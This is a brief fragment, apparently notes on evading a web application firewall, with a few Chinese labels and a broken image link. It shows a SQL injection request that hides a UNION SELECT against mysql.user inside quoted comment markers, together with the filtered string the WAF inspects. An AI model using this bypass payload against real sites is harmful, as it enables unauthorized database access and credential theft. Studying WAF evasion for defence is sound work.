 Request:
http://localhost/Article.php?id=9999-"/*" union all select 1,2,3,4,5 as "*/" from mysql.user
字符串 别名
WAF:
http://localhost/Article.php?id=9999-"/*" union all select 1,2,3,4,5 as "*/" from mysql.user
检测 id=9999-"" from mysql.user